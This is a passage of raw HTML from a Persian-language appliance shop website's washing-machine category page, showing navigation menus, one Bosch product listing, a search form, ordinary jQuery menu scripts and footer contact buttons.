	<li id="menu-item-6844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6844"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%aa%d9%88%d8%b3%d8%aa%d8%b1/">توستر </a></li>
	<li id="menu-item-6845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6845"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%86%d8%b1%d8%ae-%d8%ae%db%8c%d8%a7%d8%b7%db%8c/">چرخ خیاطی </a></li>
	<li id="menu-item-6846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6846"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%ba%d8%b0%d8%a7%d8%b3%d8%a7%d8%b2/">غذاساز </a></li>
	<li id="menu-item-6847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6847"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%82%d9%87%d9%88%d9%87-%d8%b3%d8%a7%d8%b2/">قهوه ساز </a></li>
	<li id="menu-item-6848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6848"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%a9%d8%a7%d8%b1%d9%88%d8%a7%d8%b4/">کارواش </a></li>
	<li id="menu-item-6849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%85%d8%ae%d9%84%d9%88%d8%b7-%da%a9%d9%86/">مخلوط کن </a></li>
	<li id="menu-item-6850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6850"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%87%d9%88%d8%af/">هود </a></li>
	<li id="menu-item-6851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6851"><a href="https://sitaplus.com/product-category/home_appliances/%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d9%81%d8%b1/">مایکروفر </a></li>
</ul>
</li>
<li id="menu-item-6858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6858"><a href="https://sitaplus.com/blog-new/">مقالات و نوشته ها </a></li>
</ul></div>
</div>

<!-- required -->
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
		jQuery(document).ready(function($) {
			jQuery('.stellarnav').stellarNav({
				theme: 'dark',
				breakpoint: 1024,
				position: 'right',
				phoneBtn: '18009997788',
				locationBtn: 'https://www.google.com/maps'
			});
		});
	});</script>
	<!-- required -->
	 <script type="rocketlazyloadscript">
/* Set the width of the side navigation to 250px */
function openNav() {
  document.getElementById("mySidenav").style.width = "300px";
}

/* Set the width of the side navigation to 0 */
function closeNav() {
  document.getElementById("mySidenav").style.width = "0";
} 
</script>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3626a584" data-id="3626a584" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e975f49 elementor-widget elementor-widget-headerone" data-id="2e975f49" data-element_type="widget" data-widget_type="headerone.default">
				<div class="elementor-widget-container">
					
		
				
<div class="sepid-mini-cart-header">
<i class="fi fi-rr-shopping-bag"></i>

 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
 <div class="mini-cart-3">

<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> </div>
</div>





  

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5af1c73f elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5af1c73f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6c9bcaa8 elementor-hidden-tablet elementor-hidden-mobile" data-id="6c9bcaa8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12b601b2 elementor-widget elementor-widget-image" data-id="12b601b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://sitaplus.com">
							<img width="153" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20153%2048'%3E%3C/svg%3E" class="attachment-large size-large wp-image-6729" alt="" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png 153w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-150x48.png 150w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-64x20.png 64w" data-lazy-sizes="(max-width: 153px) 100vw, 153px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png" /><noscript><img width="153" height="48" src="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png" class="attachment-large size-large wp-image-6729" alt="" srcset="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png 153w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-150x48.png 150w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-64x20.png 64w" sizes="(max-width: 153px) 100vw, 153px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2642c98e elementor-hidden-tablet elementor-hidden-mobile" data-id="2642c98e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71624185 elementor-widget elementor-widget-searchone" data-id="71624185" data-element_type="widget" data-widget_type="searchone.default">
				<div class="elementor-widget-container">
			      <div class="search-new-style-1400"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://sitaplus.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="جستجو ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5490049a" data-id="5490049a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31d8bdb3 elementor-widget elementor-widget-headerone" data-id="31d8bdb3" data-element_type="widget" data-widget_type="headerone.default">
				<div class="elementor-widget-container">
					
		
				
<div class="sepid-mini-cart-header">
<i class="fi fi-rr-shopping-bag"></i>

 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
 <div class="mini-cart-3">

<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> </div>
</div>





  

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7f4430a8 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f4430a8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d257f7c" data-id="6d257f7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33b8e93e elementor-widget elementor-widget-headmenu" data-id="33b8e93e" data-element_type="widget" data-widget_type="headmenu.default">
				<div class="elementor-widget-container">
			


<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

jQuery(document).ready(function($){
    $('.dmega li').hover(
         function(){ $(this).prev().addClass('dmega-radius') },
         function(){ $(this).prev().removeClass('dmega-radius') }
    )
});
jQuery(document).ready(function($){
    $('.dmega').hover(
         function(){ $(this).addClass('test-grey') },
         function(){ $(this).removeClass('test-grey') }
    )
});

});</script>

<div class="menu-header sepid-menu-asli">
<div class="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c-2-container"><ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6701"><a href="https://sitaplus.com/">صفحه نخست</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6828"><a href="https://sitaplus.com/product-category/home_appliances/">لوازم خانگی</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6829"><a href="https://sitaplus.com/product-category/home_appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/">ظرفشویی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6830"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c/">لباسشویی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6831"><a href="https://sitaplus.com/product-category/home_appliances/vacuum_cleaner/">جاروبرقی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6832"><a href="https://sitaplus.com/product-category/home_appliances/microwavie/">فر و مایکروفر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6833"><a href="https://sitaplus.com/product-category/home_appliances/%da%af%d8%a7%d8%b2-%d8%b1%d9%88%d9%85%db%8c%d8%b2%db%8c/">گاز رومیزی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6834"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/">صوتی و تصویری</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6835"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86/">تلویزیون</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6836"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d8%ae%d8%a7%d9%86%da%af%db%8c-%d9%88-%d8%b3%d8%a7%d9%86%d8%af%d8%a8%d8%a7%d8%b1/">سینما خانگی و ساندبار</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6837"><a href="https://sitaplus.com/product-category/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c/">کولر گازی</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6838"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/">یخچال</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6839"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/%d8%af%d9%88-%d9%82%d9%84%d9%88/">دو قلو</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6840"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/">لوازم آشپز خانه</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6841"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8-%d9%85%d8%b1%da%a9%d8%a8%d8%a7%d8%aa-%da%af%db%8c%d8%b1%db%8c/">آب مرکبات گیری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6842"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8%d9%85%db%8c%d9%88%d9%87-%da%af%db%8c%d8%b1%db%8c/">آبمیوه گیری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6843"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a8%d8%ae%d8%a7%d8%b1%d8%b4%d9%88%d8%b1/">بخارشور</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6844"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%aa%d9%88%d8%b3%d8%aa%d8%b1/">توستر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6845"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%86%d8%b1%d8%ae-%d8%ae%db%8c%d8%a7%d8%b7%db%8c/">چرخ خیاطی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6846"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%ba%d8%b0%d8%a7%d8%b3%d8%a7%d8%b2/">غذاساز</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6847"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%82%d9%87%d9%88%d9%87-%d8%b3%d8%a7%d8%b2/">قهوه ساز</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6848"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%a9%d8%a7%d8%b1%d9%88%d8%a7%d8%b4/">کارواش</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%85%d8%ae%d9%84%d9%88%d8%b7-%da%a9%d9%86/">مخلوط کن</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6850"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%87%d9%88%d8%af/">هود</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6851"><a href="https://sitaplus.com/product-category/home_appliances/%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d9%81%d8%b1/">مایکروفر</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6858"><a href="https://sitaplus.com/blog-new/">مقالات و نوشته ها</a></li>
</ul></div> 

</div>
			</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		


<div class="list-p-1">


<div class="size">
<div class="main-bak">
<div class="bak-mm">
<div class="bak-mm-1">
<a href="#filterasli" class="mobile-filter" style="display: none;"><i class="fi fi-rr-filter"></i></a>
<h1 class="pro-head title-3">لباسشویی</h1>
			



        
<div class="woof_products_top_panel_content">
    </div>
<div class="woof_products_top_panel"></div><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	در حال نمایش یک نتیجه</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="سفارش خرید">
					<option value="menu_order"  selected='selected'>مرتب‌سازی پیش‌فرض</option>
					<option value="popularity" >مرتب‌سازی بر اساس محبوبیت</option>
					<option value="rating" >مرتب‌سازی بر اساس امتیاز</option>
					<option value="date" >مرتب‌سازی بر اساس جدیدترین</option>
					<option value="price" >مرتب‌سازی بر اساس ارزانترین</option>
					<option value="price-desc" >مرتب‌سازی بر اساس گرانترین</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div>

</div>
<ul class="products columns-4">

<div class="product-list-45645654">
 
 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">

 										

					
					  <a href="https://sitaplus.com/product/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c-9-%da%a9%db%8c%d9%84%d9%88%db%8c%db%8c-%d8%a8%d9%88%d8%b4-%d9%85%d8%af%d9%84-wat2848xgc/">

	<div class="tab-img-sepid">
		
	<img fetchpriority="high" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/05/لباسشویی-بوش-WAT2848XGC-1-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/05/لباسشویی-بوش-WAT2848XGC-1-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/05/لباسشویی-بوش-WAT2848XGC-1.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/05/لباسشویی-بوش-WAT2848XGC-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/05/لباسشویی-بوش-WAT2848XGC-1-300x300.jpg" /><noscript><img fetchpriority="high" width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/05/لباسشویی-بوش-WAT2848XGC-1-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/05/لباسشویی-بوش-WAT2848XGC-1-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/05/لباسشویی-بوش-WAT2848XGC-1-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/05/لباسشویی-بوش-WAT2848XGC-1.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/05/لباسشویی-بوش-WAT2848XGC-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>لباسشویی 9 کیلویی بوش مدل WAT2848XGC</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
</div>
<div class="risk-to-link">
	</a><a href="https://sitaplus.com/product/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c-9-%da%a9%db%8c%d9%84%d9%88%db%8c%db%8c-%d8%a8%d9%88%d8%b4-%d9%85%d8%af%d9%84-wat2848xgc/" data-quantity="1" class="button product_type_simple" data-product_id="217" data-product_sku="" aria-label="بیشتر بخوانید درباره &ldquo;لباسشویی 9 کیلویی بوش مدل WAT2848XGC&rdquo;" aria-describedby="" rel="nofollow">اطلاعات بیشتر</a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=217]
</div>

<div class="sepid-m-but">
[woosc id=217]
</div>

<div class="sepid-m-but">
[woosq id=217]
</div>


</div>
</div>
</div></div></div></div>
</ul>
</main></div> 
 <div class="main-side" id="filterasli">
<div class="filter-32324">        <div class="widget widget-woof">
        <h4>فیلتر محصولات ووکامرس</h4>

            
            



            <div class="woof woof_sid woof_sid_widget" data-sid="widget" data-shortcode="woof sid='widget' autosubmit='-1' start_filtering_btn='0' price_filter='0' redirect='' ajax_redraw='0' btn_position='b' dynamic_recount='-1' " data-redirect="" data-autosubmit="1" data-ajax-redraw="0">

                                    <a href="#" class="woof_edit_view" data-sid="widget">نمایش دکمه راهنما</a>
                    <div></div>
                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="2.2.6.4">
                                        
                                            
                
                

                

                                
                

                                <div class="woof_submit_search_form_container">

            
            
        </div>
        
                    


                </div>

            </div>



                    </div>
            </div></div>


</div></div></div>
		<footer data-elementor-type="footer" data-elementor-id="6415" class="elementor elementor-6415 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-92d79eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="92d79eb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4eae16f" data-id="4eae16f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1dfaa5c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dfaa5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4f84dcb" data-id="4f84dcb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29a6f99 elementor-widget elementor-widget-button" data-id="29a6f99" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:09129624522">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone"></i>			</span>
									<span class="elementor-button-text">09129624522 خدری</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3a18f9c elementor-widget elementor-widget-button" data-id="3a18f9c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:09187150669">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone"></i>			</span>
									<span class="elementor-button-text">09187150669 مدیر فروش</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-aceaf81 elementor-widget elementor-widget-button" data-id="aceaf81" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:08734242809">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone-square"></i>			</span>
									<span class="elementor-button-text">087-34242809 دفتر فروشگاه</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-8ba8ce5" data-id="8ba8ce5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51d412a elementor-widget elementor-widget-image" data-id="51d412a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="free-delivery.png" alt="free-delivery.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/free-delivery-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/free-delivery-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="free-delivery.png" alt="free-delivery.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-fd1b331 elementor-widget elementor-widget-heading" data-id="fd1b331" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><span class="elementor-heading-title elementor-size-default">ارسال رایگان</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-59acee5" data-id="59acee5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0cd53ae elementor-widget elementor-widget-image" data-id="0cd53ae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="24-hours.png" alt="24-hours.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/24-hours-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/24-hours-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="24-hours.png" alt="24-hours.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-6510d24 elementor-widget elementor-widget-heading" data-id="6510d24" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">پشتیبانی 24 ساعته</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-e10875d" data-id="e10875d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a334c68 elementor-widget elementor-widget-image" data-id="a334c68" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
